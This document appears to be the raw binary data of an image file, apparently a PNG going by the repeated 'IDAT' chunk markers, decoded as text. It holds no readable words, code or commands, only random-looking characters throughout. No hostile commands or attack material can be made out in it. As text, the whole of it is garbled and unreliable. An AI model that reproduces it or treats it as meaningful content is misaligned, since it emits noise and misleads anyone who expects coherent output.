b��K��yù��`�x��,q_�}���U��U����c\���Py@u\9M��Ti�/Ǜ������[sl��4 C����wD|�	���Ga�V�k9<�)`펐-�6e�X�a���,�5a�8�Վ�x�X�rZ_W5����sA�W �0�� d�X��<��-ǋO@�������O�P��]+E]��Úm��Zx쥀{b�bH��ϊx��pF����#���j�Y����m�W���� ���mMH$���m�B��y~�T���h�1��_�w7���x�ZN*��n�uVo��W�Q!������(��7���!�N�����͞ M��xX�>n{��o:����09�*�.��	�s� �ƚH��c��i�z���˶6D@g.�T̿}��M0jT�Ǡ�H+%LuR*L��3��Oo��{;`gtF�"�9�[�O��r~��a�xޚ�̩�ǣ�L�6k_u�j�g��0S�VG�O� ѧ�6TBؚ<E�C+�S?i����	a����ϼ-i����M���e�SZ)MO�*����r[q~�5ۅ 8�W����4L0ob�����&�\�%�K�.ֺ��w����O� ��^ RĪ�Oo��Pt�M�����&mL���A�r]�'�����
K�"��i�h�8x�(v��;`�xy��α�CLEq"���b�&�z���aa��y�cN�Y8�O��m0�5���WbU:����Y�.a�}4���)�尬e����޵)@�W����8B�
"��Mp�m��h��r ����|�]���i�Q���l�]V�D�ÑN8t�(6�{��`�>�՞c���ą�&#��d��M���0`@X\*{lk���13����;^,�T${�08E�X҅�]���y\	_���t���ׅ��u������ ��D���D�(��ၮ"��c �m'�Ý��Go���'N�����t1̘l�E[ŭ��R�f���1Ĺ*	�G����XQ�l�}��� �={�:�q����'�B3B>Nz�KW��O�� ^y4A�'>W ���&�0�%f�Ȉ�-0iL�G��9F�B��@z��M�կ۶��hQ������ ��MH���5��@C��ɯ�|�~��Cvl�h���i9>wS�kϓ,*>��ji�t.ҟ���2��n��{����[�q:���������;|����b\w���@x�Yx,�E?�	�s�6���f1Txg�epq{�P2Trǧ3��l^ ׶w[|9��"�r��D������ ���|8�"��S`5D R�	��G���hl����9>S���3ܒ��6U�H�5RZ[$�F����7�'����G4t�����f�\b�75���9��>�K�&BM�;�Ny�M>�ҵ�_�{&r�.�5D��2b�RT[���J��T"@uL�[_�+�������@��esB����dj#~�J���.b@Nc���M�|�BD:r����̗�Mď�Xp�v��`
�=9N�#
�7<��ӁI�oi��^�K�Q���$�a�x�xW���CI�P�H瓣`)M��D�����@�aڨ�zs^M��
��j3���2���xU=Cj?'�7��?����1�Arݦʷ����p!}S���ma���U�e�w���G��]x �_��
�ҴD���T��Ae�� ������������/d�F���3����7����j\ͦ��Z&�AW.��=���MrXo� .�{ޮ���{5ř��Rۤʗ����L�r�)�jE86[��ק
��ŎN��x�U��oS ��S'T�Q�rV�&.�G��I��9�����@mcЀ��f|��w]*����Uq8��RA��Mpq����u�:A`;�)�l��E��[�X����V��UqY\�x��ǙҸ���_��]	��;��@bV���`X����|�}-Lq���0��w���
�h��0bh�\�{��9��U�|bqFjC�,#n��u�Y� [>.#\�Mp6�O�����_-��]�~Uz]��xU�)����� �_��U��4F%B`���.�2_P��-���]<@G;|���߄l��hh�v0klȇ�����0�%uY:��y\zv��8T�r�4|�lW2���엠��]�Au�~Z.�J� �^�>��)�l���M�����A_��0Pw$��ߞ�O �Дa1�YҚ�3��K�*���_%\����ހ�_�c�2�bb��t��^{V�g�q�|�寛�E��-���ߕ�� K}�%�t����p\�Jwy�.����/�g!~�~�_N��o]�.�+z��ہ�ɯ��23	�4�%b@�i�ԣ�A��5M[w����y4ǖ����.��o�8~���V���/��/wֶo��:�F���˅��0<�"�g)]�8[>�V�K��S>Y�[�ߕ���;3^j��dN���+0N�D�"\>4���e� / $���P�Ј�����y����7�����!gO��7G\wA�d*+_e����.ֿ����V-o��V���AVo����Հ��0��|��'-V��=��T�L��kv'Ŀ��2V9�F.�S@xF�³��8���liR����[�?�cӾ�7���a蠀�-���ep��<6�F�Z����D@�p�Z�������ܻy�>�=�}�],�J[��8���A5��@B���\�6TG ����$^!ZkH�!�tڬ�MiS�]G��5�G�ȾÍN�TgO������̙� nW��6" ö�5W.l�:���G�a���ܚ������pUa�D�_�w��,���K�j�GB�ۀcUȿ� ��4<�7��A�D��c��0�̓ �\�Rװs7�z����z��x�^Ig�^��o��fa�N�V����;7�i�����3��1�kq9.�w�D��f���x�c|�-�t����E%��X��;*��� h>�0i�	'$s�Q�" w�~o�����ӧ��O�xqg���@� ֆ�hf���;��S9���t圓�}��0��������載�~%D��9ˁy�������e84U��ם�T��O$C��%��^D��4Jb`R2�`I��0X�t�	�{�����_<�csc�@���xf���7]W��i�۬~��BA��b�e��:/G���P�U
Y�@z/r�j��'S�-NNcK�r���3���WX$z�� Ǐ!N��+01�o �Z)����h��zB :w,��|(��5bm�;�=Č~�uQć_�L�pp��ZV����Br�-�Fζ8�����Y���Pu�Y��.��į�7�W��ѝX�;N�����; PBZ�W,N"� 9L'P>f2Vv��?���`�GLἧ�,���C�Xs�xC4p*M�����Bh)-�]i�_E�ӿ����W6R�B�>ǛҸ�tl9�����ŗ�0���+Pl���u���]�<�5D�i��  �(!H�,�����6�F����+ ��^��y���O�Dc���p�"���1�>�b�۬~�_��mi�a2\+[_o�͚w�<\�Uy��w���#�|<��r��5Nw��ʅk��.���G�i�� ���kKĀ�p��B"����
�]N���K�.B�6�=	�/Y�%n4��hJ��o� ��W����3���o��&T�HiMPŻ{®�����b)�f!}4n~�<lq.�k+�<:K_���
������
���&B`lҙ0H��hH�D�7��+���(�%��CxD?!������w���9޼$�����x���q xS�?��%�Z�>�l(���]I�1�;�g�A�s��iL�|������ve�����7�
��D?�щw`t��U�����7�&l�����=+�����;`WGLO���Oȅ0cL�U">p)\2;���B�i|]����Q�c��+UQ�`#�,���3�Ƨ���l���BֵB��s��t>�����ߓ��9�N P%P
����3��T��p�����j�y�s ���    IDAT �n�ۗ�Cksl?5����'��q��<7_�΁!�e{˵�M^ �կ��M��9��t���@��zT��(�M[)�H��K�6�7�����Hb��J����*�� e�������`T�+YD���< �0�a��c]��;���vg�syȺ�:#�^�����0�-�u�"�y,�mm,w�i|}�~_�Y��XЄt=�*
�I���}H�U�x*E�>�<tq� �|�[O��N����� ��E@	a2�`l�;P�&$2W�*"�
�y�쇕��7���sl�q���Yp�Đ���sݹ�p"���c��,V��}��7���/ŻaS�,��7m�x\��K��|m�����3!�=I��ԝ�� }$���!0*i6hrlp!r�6~<	�U��I���$
xvS����W� :��r�̈�-������4'�B��nQ�	}L���FQ��,I�~�P�j������i��T���M���Z^�+oB����7�6 �(�}�1��������$ ��.�;�G���[;���;`�F!^������m7��q9.����d:L�0�^'��}��H0��ۺ}��a2�V�.�؇��z���4.���9�\���l�vVk�5��2!J���&��F[�v }(���v��`d�k��e����w�c��M{��=��&xd�ږcס<Ǻ!n| ���Ƿ�\8#�����p�T�.SY����_�կ[�E%\��Ҟ _�_oK�UT��f�_���+I����1$�#E�R�8�q֔ �B"�o��u��� ށa��Y����t>���@�v�;�M�o#
rl�q�'n��2 H�mHX����W͂f���
�m��mc��Z���~�7�M���
_��"$J(w���ŵ��V��}�/������jO P"��5H�����&V�k�I���W��~�o��6��~w��=�;���?|HX��'V�p:\0LJ�ˏ��m"~ձ��r�����0�%^U�2�>E�� �y�B���UZ]U�x·S����gEm
 zY��u۪NC��D�$��D̕(����<��C�q��������y_��{� �7& ,@��?yDȼ	�&Ĝ3Y��gML�̇�U]��Ā�yʱ�����g��7���(�Mg;.�g!Y�c|�[%�}QǴ'd ��O����3 �+ �1��(UB��&�
G$�`x������ 61@Q`t.
�U�a�vX����q(`���%ƶ�L0id���7&��V�Tn	.=�}��U���g� �,��b��C��(ǥ_α}�rDU�$^��ߓ"�R���T��W�- ����=��I@�6� y{X"Z�ߐ
U��n�#۶��{v'`_G�+ F��]�C��`��΀�q�Y�@�ڟ<2Ǹ֘��#f���'�ޟ6F�(H_G�.nw߹�UaY�ﯔ�o���L0�-�����l�Y�j����IH�H�j����+���W�/ J�� �vS�hM�[��,��M��_&|�P��`Ol�W�T(�w�]�!��9s�+��X��'��1�d<C�چ��!0�%bt��π9�`L+�4C0Pa��e�m�Ny&1�Ko�7m��(�Uݷ-\F5<� �JՒY��s)�+�J�ţГ��Kd0q��� ���~ 5,�m�!�(��W��!hI��2]�61�:Fu��kO��@w7;!V+=��@�;��CAA?p���@��((dq�'&�t�/[41�}�Ȅ0�pra@S(�υ��0�~1,�y 0d3d`̤�q����V��'��Ca������v��� � �r�K�۬�,ğ�Xl���=��jP���}��� �g:�?����{��+�/@/� 9����НK$M-�(*�8@A�.�,l���	9}"N�@W7����p��l/z�����o�L�%+�{�?Uu���鹡�f��A�vPP"����H�Y>�D��LbV��3O�/K%y/FY�C�	F* �8�@�@�@Ӏ=��p����֭s�[��P�|���sN�S���U���\�֭��o��OG��x�0S6P6�#�F� �u�9ae� Ϯ� z&�^0bc�00o�3���ZD}�%s�c��6���(�L�ȶQ��(#5%joU�?��n��޶� !��o��4�7{��ǳ�!u��M��^���t�@L@��Y�:�����i�1�a�\{���i�!"WO��@Hӊ���ޫ��]���{�T�[)��hgt������,����+�c�B�8�跍BW^u.�	P�0�zCY�{�����m����`a������?�f����s���+f@�Q��������>M�D��*J��H���,�����u����u�n�f��=
�Nֻ����Y	~��F9oY��1�������  �	�FȢ��'�a��	�������=�>�u��F`�5s��9v<[����[���N1 �#dQ!���Eۭ�z�R���3�m��[e]ض��'Q�f��id��/*I�S�k�d?�
�T��-��qt��FT�� �l �F]��P����m��Y��}�f��`�5jSA^ct�4�4��V�����2 �!�q�.���z�Ҍ���(߁(�DM���8�m�w9SL��g�cWD���n��V���M�ـ����ت Ac�v�???g�5�1q_i~��k���ۮY���,l]��o����3ILC��t�YD�q�?��*�i�(�k^D?���_/g|m"�]Co d�$���`B�� e#��x�f)ƀ��|�eF�Ap��Ks.�g��Y�%L�TtF
!�	h���z�WQﳥ�;�yG=f��z�l@;�2�w1l�z۷��+�nd���N��=L�^��w-�c ��	��M�l@�2h�%1Q���D5:l�GfJ��7���(Y�e[��3eA�=�'XF�k{�w,��t��Y �r��a���u]X3P=��4�/qž�sG	Df��O*�v�%��3��@�� 4�@�h=��?��FG5��Y�`�}���A�D1>�"h���{�'J�_}ߌ���0��}n�!۷�6��KB��C�m�^����M�	{�}�j��{���4�g <Z�Э}]�cXd�� ����V5a��]#,Vx�;Ơb
��|�}���X� c>`�Ύ�!���~�9����ƀ;�/��[=`�u��c焆Ḕܜ�{���4&p���g�C�˕u�cн�p_�=�&��t��{�ȞvH��)w;ڧس��ؓ��h��N�u��v̙i��_-�K�떩߁0�܎�N�v��eV�;�;���
�� Bߗ��@���d�A#��>�m#3����Og8ꙂW��������"�0��瑟���| 7�.�S. �/��<�*��޻�tb���7!6�3��2쪸6��s�4�ܰ+�����k��F�>���=��_������c*!'��<�%�pT��1�w;�[ k/`
���3i�
s�^�'�EWȋ�1�+���C`��Z@o �l@J� 4�,�LF@�_w���-S8Y*`%0�Z��/��¾ \���]���`�����zqL RP`J�!�`��\�����a�`4��/3��zY�9 �"�66bԚﵡ����������F���Q��0�<*I�E!fH1�E�ͨ�q�r��6��'a��a�:Xϻ�!�և�H�����
��<��~F��oB�c�X-���G+���q�����`i���[��+�^������CK���%��G����'ʶ"ܪ��&[�B.�9uE�+��v�me�ڿ��]F~#�Ϡ
�w�Ȥ�ݨ��@�}�75K͙���ǳ�{m��ɍ�m���ׁ�A�?*��={��6|=;.XF��nqS0(P��פ����Q����,p��k�#���o�e�[H�%�u�-�Q>���RX�#N���Q�!�W�+�h�8�FԻSo;ݺ���mC_�>6�ߜs���9�sV #������J�GZs/Z<�Q<�hZL�+˔�Lw=	���;�.ڷ��4�o��57�R����uM��>ȈX�/v��&��)�;����T/������@3��,gY����9����.��5Q�a�9%L�e	B2�l��YU�;�5��@�%��0���L>�T�uEݣ��i�,�:���N�}���Y/��i ���-睦0�8��. ��]�#�_�=�I�W�q���<��\��|m��H�&�o�
z`{m[�sX� xX�T��]��{�i�����
K��O(��w�Q�]�\m^�ڦ��/}��,υ�dX�@`;�ؚ�Cr�5� ��d��#��茈�!���`z���L��vSOU�tR��#�YH���Ѷͬk��г����T#@��"���T`���ܗ��s�:B?���o1���\�.��b %� +x^_�uǲ��\g �㨂�]�v���}��{��^�GP�q�����[Ϸ�0��5���`�T��6v��c��5�3z��-v,��<-ύ�����⮚	E�u�~��5���@�v�ytf�`פ,��>�zo����}�ԋ�����o����I'�P�`t�׺�@�#�lC�}���1 ��4�΋��ڂ�O��?��2'=E���v�=ܲ5��bM:�{o2��B���e��E�5E~���v�.���l��f3xM��V�ͅX�I���f�����]�v�z<�6�7ص��l+��U�jd\��������z�~(� ��'S������!���>���3;9e�gT�;�j�03�d&��`�)`�j_}�g�^��<BjV���4I���G�:� p�6@��x=��`��zG��P�ΣT����۵F�v�ҹ�*����yz^������s�j�}�0(�~E�����G�����V��0��_57f�3����|�B����~� 0��
��	�{.��9 �~<E���؏�
O����T���8�ux��n�� �����;a�&m�fj����r�~|;vc�$F���qj�)�qXv��_�z�5���g����������'�a��AH��1�k� �$�;��y�����Ӂ��E'UE��;�'UHUS`i��D�5&�H��\��-��b){�z��!��̬y �%(��z�jjެ��ϧ^�]{=5�ͮO+�"�,������Y��;`��q�@�@iPE_1	���z��q�T���}�� �^��.�W�@H$�?���v� �;_�}��Pt���jr�}�L��3��s��>`�9�����4+�Gk� �1I�����C@����$�g�_	,��<o ��:ۨ��졤�}m�^ݎ��#�"�#}&��*��+�L��|o��&���F�^���@y/����
4	��s��{������:75�k�>���x���(x�>�z�L�R��v+��>����5F���ע���=�\���7��́�Z_�0�r_Mѻ�Ѷ��hۈ�y}���E�|Y��H(���{ً\�����Q�˳�r@験1� s�40~/0f�q_#�9�g���)�
� ���/9Xrp�&`�F`�@~X������gj!]`;M��Z�`e�i5u��^[���=�·kM�o�Ƚf?������9&�F��^�B���mo����{Ȍ�o��(f���Jͷ�������܁j�ް�'~}??6;n��k��ͨ��c��8�|f�!�5����~��2]��R��4���ڨ^w<.֚(<�C�+)��qs��y�N�V5�j$&A5�q�zb70N�'��;�愉��kZa�� �����|�"`���s�c����G�R���٠�Y��b"��W��j��J_mS�G�L���˷���-.�L�U1���?�@�w�ِ� KS`����vy@���y�<���3��#z�}�u'��>l�W����uE� �j�|���y�r��s���*�W��f[Ռ(c���|?����W��2�uN19&��� :'P�\]�S>�*��i�+�����W�L�ՌA��Cc�Z��4�r�A0K��.��S��m��/�16pQTC��)�i�� n��W+~Xr��\`�q����V#��*E�)p���><Q쩅t!���W#k�nd_1fu���9�����˭`�������u2�0���zf��_��̃Y�_�ՂB��6صu��R4V�Q�e�RfQy��vW�^���7<Q�����jկ���u�z�0�)��M���r&l��`ŌIEP��P�>���br̠�3��@޽�|�����g���@NI�F!bt�yƢb����a`�`�	�N8قz���1h��!h;�g ��c	���7K���̯�_$#ख़5)U[��PR�:�t�SS��4p1�����`��E�v�-gQ876[�]'Si��<c�	7<Qf�j����T�g?W@ع����r�ܞ�{����{3�s��`��a��?\��6���7ھۄ�ѹ�$Ќ@Fb�+��@xf��.0a�^����bt��ዷjF�/+0���|�B�q́9�4!P�`�A�ȳ�t��O�O�eI��D_�m������+���. �n
s�/�J_w��ͷW��P]��z�Axx���մ=�֙���~&��[6[=�׎oyij���	�ڃ237e%���L���vV�<xF��"o�yhf�u���Zw�)��)s+����(⎺]\я{�~�f�ơ2��0Tz�*���1�9����e&�,��3~fè�_�3%�P���}�7����/�� 1M@\S�uSB��B(�e H�W��D�+7+�w��M;b����C���Mx����T94m�4�"��4�]MK��+�t��Ś�
?�/�1��,��G���Q?O��Ո< �ev�f��^�{kJ�:Wн���(}��J#�u�6I?�~I��t]����ں��YX��م�(*�>���f
!!�փ�Bs��?oJ(��9�=�=�e�����@A�t�(�����Xy1��"g���	��#G�lY��=�pA!��kV0J�E�\Mw[WHg��kw���"�6?笒9�E���M�\��Lv.�ޟ���s�z�ʭ�q�q�f��༩��$ab�D���5'��i`j��e����<N�J��0K=��
(�LL�0a`l�9��I۟O�ȸ˝��ȄU�I����P6�C��'M�Mg#��m���?7�����N�0l,�ＧA	�w���,pkiͧ!
ļ�6���0w���!�Y�u#���9��y��a`�0w~	,���3#�$���<[�����A(�(?�40�؎5m�������n�`+0�HpB��L����s ��{	�����S���@'j�֏�׼��(�R���s^��*֭2ق@d�y��}��yo{/���Bm�t�'�^�~�*�6?��D�<�osq��ō���%&�TWt#w�^�T�Uԋ�)c:N�[}���	`�{=���xG�m�M �ESEZnaz��t��}
|�T���[Qo���u֩ǭw�z�B?&�C��hAs���Q S�<l,��<�曕׋���,/ �,
����o�L �왁�`v��4;��`@|5���g�z�@f�vz�)8rpx����iRS�	��ku]�e}H� �ݯy+������O��d��{�u�H]�� ����u�υV|�Fށ��Q���#�r��2k3~�_fϼ��t���]3`*�y���ї�|E�{���o�'K��������Q`t8x84fT�)����Hȍ��ON[/�VD��T��C#�Q��򾛅?M�D,YP����Yd`�b��X����E&�.6�t�l	�j)�|�������"C��� �A0�&��9pE_}.0�P1yMf��0s8������~N���$Y1��@_�e$� ��X���d7�� ����mj�܇E��`7j{<o�����!;�    IDATl�>�2�R�|�e*����r0��S�fU���g]����,;��W��g���G��TOŢ��[hGF���/t^��88j�����JJ]�U��A�#���F{X���7��ǯwM��1
���9n����˖X��c,�^fb�r����K�Q�@h:s�g����<3����X�c�q���6�N����۝f��A3ق�A���l }wV��_�y=�js�z*!�)�g�.�r�fd9&��V��> ƪ�Q�'�\�g�Q;/�����2����}3Pv#v.��N��_WrE~�}}�=~�-o�'���3���;�<��H�n`��w���6��ձ�"���
��4m�6qD_�&��TR�;~���2���K�X�<�cW�v����M�]ib�r����5-n���?4�i[�������+��*F�lb�����e�Ѱ��pp�`�z(sw52bZB:��l4�q{9�����SA��]E�<M�#~O�m%zg�m��
�yMW75Bg��l��ǘe��f�ve���<��D�m�/3�/������fĝ��(�{?��G�w� ��7��/ؕ��8���F���NЛ�8Q3q_�]�����/���9�X���	k�ʃޯ]��:F�,	1�Ռ��:�憀g�����q	�~��������(Y�,���& }Y׾X{%p�e�	q2'��+�
m�����ۊ�۵xϊ�B��{�8o���2�������ݚeQ}������n�?��p�S�o7�W����<�x�y�v��a�~�_�*��vz׽E[@�d	tˢ�~�9��3�}�x,��ǺU�����d���ˎ��~-pҺ�3c0R-D���f��lof��>7yM�C(O;5����t=T��5 N�@5�g �ku�z˺�����k�־8����Z�IC�Z��>/�+W�=�(�;����1�#z��.�E��:x*6(�~��_�m�Ⱦ"�n�^r�ϸQ�;ߨ=�t���Y�����ܝ�ν9<�ۨ���/��(���MH�&�F�ڈ[}_�I[���cf���kW`��֯֯��~�l����=��?R��Y�YA5f
�׬�x �p�����g�z� ���d ?�e��]	����n�.IE�
�嵩}]���|]�V�⮦�MM�_7��uEޏ�K�{�+��W
�螪��T�/j�mM`������x����y<�;��{L�{��=P��7g��Y�F�%TlÖ��8˚��se���>�]A� ���,�����'��p�vM����T�]RL�g��"�M,��c����hp��{��8]UA�c���� ��>�X�� �_	,<�ŗc�޹8�_3�O��!p�"<���7 J�9_�������`w9?�_b����ϰ6�r0��}�+�����!�1�z�9=E�~���;���s~��,fJ�	u�(>�ȧ= 'j�`���_�m�%���'t&C�9l8i ��``��Y��2NN\W;dS�LA%S0Tm>��~��Rl�������(& DJj����W`cݛ��)�Y���8i���=��s�v���"��G�\�y4?[_���4�gf�{w��ʶSn�?�cNW��_"UML`�.�����ĳض��ӻf1[vN�dt�,R�ig���fS�q��3%"�B�_7�3��p��6�X�'�OH1c0nWE���"�1����%`F��P�5u7<|+ph�����d�(S eY�����u�Ö�ö+����
�����:W�.��u�+�D�J���n�}�	(�|^iτ�w����ϸ˼(�69Ps9<�=rxl� �ac��2ff��S/�N:�|��u�M�GHk��`]�E��}��dp ���p���Y'���SM�u
����>n��`�c���/��`�5!�����?l&5���f�C���n�1-}]�;�"{���{�ğe���z��|��;"�Sn���_?zk"c{�[� �<9��O����8���6�)��M�c�M���hۤb��DD_h5k�`��9�}��M����4��R������eY�!�a�eB=����/����:qW���5-0 a)~��.{�����o*���R��+�Ӊ��{>����	��+�^:�i����{o�ؽxh���A<�������f��_F������9��zI�D�1H���?���6��q���b��Wl(�܍���i��;�<'K�5T�P�!P�f'�� �p�T�o��g�z&�{��^}]oY�dd 4�(�]�^�=/]���y�Lya�ϣzKq�Nm���j�={*����=8�"��c�������x�׳=���i�8�{�:�[��VVb�:�<� �a�28�L�1�����h�V�V�1C����WS@��iV�C?q�;~]v��9�r3��H���#�)]���o���_��R�jT�ߗ���[_b�_RR���Uxx�����<|�Ğj��i�g+�泬�ϊ�=<��3h�q!-����g�q�Y&�?k���@k�&�b��p�5�E�d?�Y�3�V�1QM@�4�` ������5�䳡vk��\����2��M����Y
��k_
����(?=�?|��V�G�ӭ�^�+���	� p���a�+�:Ұ�"�B�B=��0�϶���~�l`I3�j�03�b����<~8�%X3���	�hAV�	�~�:�>�5����+��%��Ⱦ�D�j{=����76���(���ކ��];�~���϶��-6��]Jv�:��Z�*Uߊ���e�X�O������h��Wm*�՛l�tb3�L�@n�3^}� ���AfXV��izc����ΰ�a���蠬@L'�V�o������ߙ�.zj�;%����1ö�)|�Ϗ�yZ­�)��6�-ۀ{�����&��G�˚�D�-��s�J�E��~㘅���yl>���_ib�Ƅ�Tz,w{�S�xv�N�8��	3�-o��l"�4�}5ů��k&�QE<�?�I���ŪI��ն|�-޳��Q~e���i}xbp�y��@�>\�щt��gA��ݫ� k1��Z���o�[�%����L�~J�vB��`q5;���憪�T�@C��t���^Ȥ-` ��@�)�7�4ψ �	~<���ֶ����\�j�_dG�Y%ʟU"z���O��I��H�(�N��_:��/M
�n���݉�����Y����_���׼��I'%�0~v`��D0�}b�nf�4
�6p���d�j"h�h@�4���rm�?훵m���빰���E�~��.*��wS�� k<�]ry��?��p���h<�N/ �����lY�l �9/�KΟ��\ha����Q3�1nS�|�T��@��/0!��MI�	� 3 ���T�{��i~.���}5�gC��R��
�J
�/��E��R�{x��`퍝ڧ��n�?�)�mg�E{�B?�xA�,6�4��.�pQ	��`�dj*�Yf`�=���40�=�`�)l$�VC����٦�3��aｏ�� ���>���<ͯ
����W��Y%��#{.��Ub�a�?��'k�߽������=͠8#?�Y�	�����Cx��3x�E6֮�yɼn��*����V8�p�a�V�^V��	��H�y��m��(r���4E�-�ث�X׼�6|k�U�O+��&D���!���⶟x�ٙ��
� ]ũ'⍛�7���ͯ�9-r�p�	Jc��8��#�u��@����$�!��5i~&���}�Z���۫E{|�<�z�r��K�[�D�4��~������+�H��uA�.�bso{���j`pN��0�X3�\GGo��bo*��=t�	��a[��	 Ba_ ��m�O���B��<q���_�5ͦ��ñE��������?��(Ij_A𡦂�]0���voy�(�Ȟ�-q��#�?|�:]q�@�I�5x�k��@�köJv}�����
��кJ�_�k��i#|e^|?�?̈́��k$�=�)�����ӭ%X��� �P�\���g�(�w/1q\����H�+Y�\ 7L>z�Pj�����@�4�1�mM���_3�~h1�fl�@�?â}֞￟f�}O�:D�������
x�ii�A���Cx��e��f�"�JF`)3����������ÌA����F���qgQ=���t3���U2 3�Ծ���S,�?�����.���~�[?��������� ����Cx�峸�2+VE<EeСլ^`0;�n�0��j���F���cv}�g`�}U�g�TQ�]�����[ޘ�����]��?���Iz_Ah-^3��//��^obqԚ����&���Y��u�[7���0�}#`س�6��|��^�-ގ�N�[dE}��i����Zc�}�^�tߦǁ���mC���LSD_Ah/���K�Ļ.�����rr4� �0g��_UG�et�(f �vi�~+8@�?��*��,��E��J�ߋ�X�~�h���)���?�)a�(�/� t&#��|� ��-3����Y?TȬ�<�� �1�=��v�S'�	�?l۷x�۶_y=�F�Gc��?���⛷�x���s_�*��y��-�������Q����m%�rr����/G8��:f@�T�vq�]3�n �WG�+*��4k�W��4�N����H��f&���f�+�>���J�� ��8�~�e�u�vr�� cS���v*bt�(p����9;��W��������o����dg��=W_,]\u�f6���5��O����^p����V»/�147�g�t'\�v8��S�țu"��F���l��?о�
�צ_d�'��	�槶�=�����_��0��G%LLY��I��N]\}1���7�7E��"����ֿ����&�f��\�:�~!p��λ�^��ڟ�
�����;^?�^UĦ��|h�Ws�3T�����P��
zNS+�-3����������(��G�Q�}/�O)���(}���t�[n���!<�}�����?O�U�{\�������������A:�/|�9��.!���E�������w���ˁ\�w����X��<�
�C���F��ѻ��~�_�wݳ�X��I�}��~j�)Ҁ=4:ߗ�5�/���Cce������:6���+*�Q��Ii���|��}��������Q��k�t��4���>�׿+�}����*�4T��#p�
rqodL��E�,w�s�i�7� ��E����y0�@����� s`>Y_�-�G����_f�3_)��/�ş_����r�D�I���W�s,]��P��݌Wo���&����'\fTt����7�j��\wFC�1�>
n��浻� s�:����M��n��1
�����_��7sxvoI�}���³f���Q�=/�P���t�E�T�nk��}��f��W�Ͻj%4����������;�k����b΂�� !_�f��ѽ�F�<��� ��&�����-֮_I��+��t�����>� ��w���H_�|�2Z[u/��������7L�ߗN����K�0�~p�{���)_�P	�?�Y�o�!�?����\]±ǅܗa7꧞��) �i`M���g�j׽iW����J7>��?��?������;gd���h��x�H�H��g����ln����js���@���5_���ں/�+i��q��͙�Ӯ���Jh��+/�_�Q/?�Ή)�>�z�6��a��v��I��w��C�R�?���?�TZ)v+�G ��y���������u�	XuMv�o
���1���J�K/�u\ī/9��f�BL�krNa���B�}@y�[ܷ#\�mර��~o�����ЕP�y��/�Of+�ev(��^��_+�K�K:\����� ,0�	�b��#� �*���SnU���VY��� �~���!���B�B�'��D�U�/�����/����2X�嚞��	a=�#����,P�ޝ���Cଷ����I~����3�vg�1Ͷ?'AL�Ы<�T��ˤϤӁ���v�˺	�]s0��־�[C}7�mo���~����_J�k�Ȣ�?*b�^���t���2� ���5�߄��󇀋�9��> l}B�_�H�d,��@���&[j2[>�4	B/BzM�M���_�XpM���E0����=\��a��=�O���"����ԯt��{����o��������ӛ)�p��)��(�'�c'�����)������\h9�䒦��;�����H�A�e�����f�����<0��WsX��<����2���cP���`3B}��=�&�}��[��� �����Ҹ2A�\H�I�I�I�I�s�y'p����g,9jʟO�9H�)�+��ZN]�~��}9�O|�[���K��ΰ�4 � �:������+>w�@��43�^���߯�Ι��w�0�)?�ҙ���}'���O��������9Ecܿ�z�V�}��]��
BO���p�q�EC�R
�'��bl��!�g�X�O�C:磿	��$3	
�� �'IS�)�LS�����FO��"�J�F����|.E�1�d�^s&�g7uV6����}�.��l��W�e�z�4#�z�g���D��&F!�E���=�O���(rʚ榸U���+N��W:'Ӳ�`��	�_Y6�|d���@@����mJ�\45o�������<��i�mD�V��)E�E��?�0�1H�v�vC���a�uq����y�f �3��	���u^6�Y�����@��~� ���s�?�l;���s��~��rZ?r~7�&�u���L�|q�=,�����H����$p�-�Sp������L��hG�n����=�L�N���NSD�D�dhh8��T�"�d(BM3�"f�ܗnL�����r�i��	��d ���~�������E��&��j>i��&���~���[��qР9�]�͸
͊�E��-�f�!F���:&�S���f���6�~[�K�^B�еPz��p��H����ۃO�sd�>s�#�Y���{P�D��P���?�����(�����8����ރ�0I��C�е�PЏ�L�=Y��{�-�Y��;Ǧ�����lX�6���v̢) ;�@�j����	�@�����M[���V]�]*��#�Ƀ2�"j2�lD�L�1 B�C�^1���OEoY���7*��������#�g�� �� �'����p�(��PT��1h� �ڙ�	��V�B� =�����5�t����C$�k��sD:+>�qs� ��
=� ꧝U�z�C�L] ��A]��j��k��nrB� �EP%k'T��?���G��]?j��lO�������ti�t>�/�����D� ������7dn7q�lF��u(��{'݂ �'�I[��p�u�\�!ѿ�m��o�%!�݈� t �L��
��Zq}O?�����B*���7%��1 �����$�5H�-Iw����}�|����;_�A�}��}�=�����_��t�f2�i�!t>b ����C\0>��\��f��s��^�M��
h�{�VZo��v͍O�#�tPF1�<E��4e�b A�ˍ�uvUV�uL&�����x���87�W'�O�d$��O&��.� �P�T|�r}���형��PQ䦏9�5	,�Et���$�Ij6�IJ�$W1 ݅��!7*BG������>	��w:��Ͽ�ĸt���� ��? BCH�*����S4��m�d|:���d�2|q�"M � D��D�>�"�΃�&�Q>pc��!1 � D"�(�<��u���{1$-����d���E@C}v�䇐j`n�  
ZIDATR��m-��mL���}���$�=�'��I�����ю)���A@��4�l�����%9� d��u�:6���f
�����#@�K��;��Q/2FI�QT��R��=b �Ѫ�5�H�Dh���BS�`����9`���n�� �&��+R+#�� t1�� [5� dA��vJu���H@��撗��WtH@���f�;4^{eQ#��i&Õ�z��ۊf	� BGr�
��������D�%�4�& A:�Gv�������m�����1 � t$?��ޫ���N�3��b A�H�tgl/H�]�� �б�r� �C;�?G���Ί��v1�� ��_�;��������<B6P7�/���m�7�ۃO�g����{���@g�H'3�	i"��y��ǿ�$�GP@�@�஽�y���;��ouǵ���֟srԩ���EC��T��> |���
����#Ɍ�QIb���!}� BA�F���� ��vv��SϷ��7�8����v��҃TZY�y#�'c����IFm��B:��qY���W��W#n<\�8���6 tm7��|��[>�_�(�
��Xsj��x��� Ah)�!I��}�:����"���z��%�7�� ��?��*p�W_�|	���4�@#�	�����?��p�d2.��j��ѶW�r�n��AJ2o>D
B�H@z�$�ʺal����;6���;��k��;�w�S wR�O t/��ḥ�?G7�-�Ԥ������UC�-������/��߇zDP栓�qYe%?�����+����X�����*�dR3E�)񏯛Q�A� �� T���,�#������ 2
��b �x�����]��v:''gĘ��Rc���5!� #Iuv'pц���.��c��*.ݘ �������1kB��￦����&.��H]�N��J�O�#�~q�*ظ.��a��� ��78��tt�������ΊO���n2��)⩽ѷ�|F��w�xB�!� :��GӝD�ҫ| ]w��T���v�b���'��w�f�]�z�3���Tg\�
